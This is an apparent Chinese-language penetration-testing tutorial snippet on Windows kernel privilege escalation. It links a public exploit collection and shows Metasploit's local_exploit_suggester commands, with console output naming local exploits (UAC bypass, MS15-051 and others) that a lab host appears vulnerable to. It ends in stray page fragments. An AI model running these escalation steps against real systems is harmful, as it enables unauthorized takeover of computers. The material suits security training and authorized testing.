 Windows内核漏洞提权
01
Windows系统内核漏洞
windows-kernel-exploits(Windows平台提权漏洞集合):
https://github.com/SecWiki/windows-kernel-exploits
use post/multi/recon/local_exploit_suggester
set SESSION 1
exploit
优点：省去手动查找的麻烦
缺点：不是所有列出的local exploit都可用
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module
SHOWDESCRIPTION false yes Displays a detailed description
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.1.182 - Collecting local exploits for x86/windows...
[*] 192.168.1.182 - 30 exploit checks are being tried...
[+] 192.168.1.182 - exploit/windows/local/bypassuac_eventvwr: The target appea
[+] 192.168.1.182 - exploit/windows/local/ikeext_service: The target appears t
[+] 192.168.1.182 - exploit/windows/local/ms10_092_schelevator: The target app
[+] 192.168.1.182 - exploit/windows/local/ms13_053_schlamperei: The target app
[+] 192.168.1.182 - exploit/windows/local/ms13_081_track_popup_menu: The targe
[+] 192.168.1.182 - exploit/windows/local/ms14_058_track_popup_menu: The targe
[+] 192.168.1.182 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >
T
发
资源监控